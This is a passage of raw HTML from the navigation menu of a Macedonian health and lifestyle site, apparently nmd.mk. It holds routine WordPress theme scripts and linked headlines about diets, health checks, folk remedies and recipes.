                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "606";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "122";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-godini-ne-%d1%98adam-po-18-chasot-vaka-%d1%98a-aktivirav-avtofagi%d1%98ata-i-go-transformirav-teloto/"  rel="bookmark" class="td-image-wrap " title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото" ><img class="entry-thumb" src="" alt="" title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8877-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-godini-ne-%d1%98adam-po-18-chasot-vaka-%d1%98a-aktivirav-avtofagi%d1%98ata-i-go-transformirav-teloto/"  rel="bookmark" title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото">10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zhena-%d1%98adeshe-samo-sardini-70-dena-rezultatite-gi-iznenadi%d1%98a-site/"  rel="bookmark" class="td-image-wrap " title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите" ><img class="entry-thumb" src="" alt="" title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8851-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zhena-%d1%98adeshe-samo-sardini-70-dena-rezultatite-gi-iznenadi%d1%98a-site/"  rel="bookmark" title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите">Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "4190";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "838";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-sekoe-utro-piete-voda-so-limon-ova-mora-da-go-znaete-sovet-shto-ve-shtiti/"  rel="bookmark" class="td-image-wrap " title="Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити" ><img class="entry-thumb" src="" alt="" title="Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_9002-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ako-sekoe-utro-piete-voda-so-limon-ova-mora-da-go-znaete-sovet-shto-ve-shtiti/"  rel="bookmark" title="Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити">Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/4-zadolzhitelni-zdravstveni-pregledi-po-40-godina-lekar-ob%d1%98asnuva-so-niv-znachitelno-gi-zgolemuvate-shansite-za-dolg-i-zdrav-zhivot/"  rel="bookmark" class="td-image-wrap " title="4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот" ><img class="entry-thumb" src="" alt="" title="4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_7164-e1769873506342.jpg"  width="180" height="110" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/4-zadolzhitelni-zdravstveni-pregledi-po-40-godina-lekar-ob%d1%98asnuva-so-niv-znachitelno-gi-zgolemuvate-shansite-za-dolg-i-zdrav-zhivot/"  rel="bookmark" title="4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот">4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/samo-15-minuti-po-obrok-mozhat-da-napravat-razlika-ednostavna-navika-shto-go-stabilizira-she%d1%9cerot-vo-krvta/"  rel="bookmark" class="td-image-wrap " title="Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта" ><img class="entry-thumb" src="" alt="" title="Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8997-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/samo-15-minuti-po-obrok-mozhat-da-napravat-razlika-ednostavna-navika-shto-go-stabilizira-she%d1%9cerot-vo-krvta/"  rel="bookmark" title="Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта">Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/odite-na-zimuva%d1%9ae-farmaczevt-otkriva-shto-mora-da-ima-vo-idealnata-patna-apteka/"  rel="bookmark" class="td-image-wrap " title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека" ><img class="entry-thumb" src="" alt="" title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8872-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/odite-na-zimuva%d1%9ae-farmaczevt-otkriva-shto-mora-da-ima-vo-idealnata-patna-apteka/"  rel="bookmark" title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека">Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-mu-se-sluchuva-na-teloto-koga-mu-nedostiga-vitamin-d-po-50-godina-edna-promena-stanuva-kluchna/"  rel="bookmark" class="td-image-wrap " title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна" ><img class="entry-thumb" src="" alt="" title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_1736-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-mu-se-sluchuva-na-teloto-koga-mu-nedostiga-vitamin-d-po-50-godina-edna-promena-stanuva-kluchna/"  rel="bookmark" title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна">Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "3468";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "694";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "8284";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" class="td-image-wrap " title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" ><img class="entry-thumb" src="" alt="" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8702-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/obichai/" class="td-post-category" >обичаи</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?">Зошто на Свети Сава (27 јануари) се месат и печат переци?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
